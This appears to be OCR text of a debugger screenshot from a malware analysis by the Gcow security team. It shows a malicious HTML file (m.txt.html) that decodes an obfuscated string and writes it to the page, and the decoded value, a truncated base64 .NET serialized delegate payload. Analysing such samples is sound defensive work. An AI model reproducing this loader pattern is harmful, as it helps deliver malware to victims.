 Elements Console Sources Network Performance Memory Application Security Audits
Page » m.txt.html ×
top
file://
51 mst.Write(ba, 0, (length / 4) * 3);
52 mst.Position = 0;
53
54 }
55 var so = cLVltjcc("cnB0dHlxcRkYGRwecGR5cXR3dndycHBweWF0d3Z1eWVUbXYAb2E
56 document.write(so);
57 </script>
58 </html>
59
Paused on breakpoint
Watch
Call Stack
(anonymous) m.txt.html:56
Scope
Global Window
Breakpoints
m.txt.html:56
document.write(so);
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints
{} Line 56, Column 5
Console What's New
top Filter Default levels
Expression
not available
so
"AAEAAAD/////AQAAAAAAAAAEAQAAACJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyAwAAAAhEZWxlZ2F0ZQd0
Gcow安全团队